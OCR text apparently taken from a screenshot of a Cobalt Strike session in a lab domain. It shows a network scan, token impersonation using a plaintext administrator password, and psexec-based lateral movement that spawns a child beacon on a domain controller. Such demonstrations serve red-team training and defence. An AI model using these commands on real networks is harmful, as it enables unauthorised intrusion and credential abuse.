 Applications
Cobalt Strike
Scan
Terminal - root@kali: ~
root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
address name note
10.10.10.1
10.10.10.3 DC Domain CORP
10.10.10.5 MAIL
10.10.10.7 FILESERVER
10.10.10.21
10.10.10.50 POWERDC
10.10.10.190 WS2
10.10.10.191 WS1
10.10.10.198 DEVELOPERWS
192.168.58.3 POWERDC
Scan
address netmask
10.10.10.0 255.255.255.0
192.168.58.0 255.255.255.0
Ports: 1-1024,3389,5000-6000
Max Sockets: 1024
Discovery: icmp
Scan Help
Event Log X Targets X Beacon 10.10.10.191@81
10.10.10.5:445 (platform: 500 version: 10.0 name:
10.10.10.7:445 (platform: 500 version: 6.3 name:
10.10.10.50:445 (platform: 500 version: 6.1 name:
10.10.10.190:445 (platform: 500 version: 6.1 name
10.10.10.191:445 (platform: 500 version: 10.0 nam
10.10.10.198:445 (platform: 500 version: 10.0 nam
Scanner module is complete
beacon> make_token CORP\Administrator password1234!
[*] Tasked beacon to create a token for CORP\Administrator
[+] host called home, sent: 50 bytes
[+] Impersonated CORP\jim.stevens
beacon> jump psexec64 POWERDC local - smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_7509) on POWERDC via Service Control Manager (\\POWERDC\ADMIN$\d239123.exe)
[+] host called home, sent: 288956 bytes
[+] received output:
Started service d239123 on POWERDC
[+] established link to child beacon: 192.168.58.3
[WS1] jim.stevens/816 last: 3s
beacon>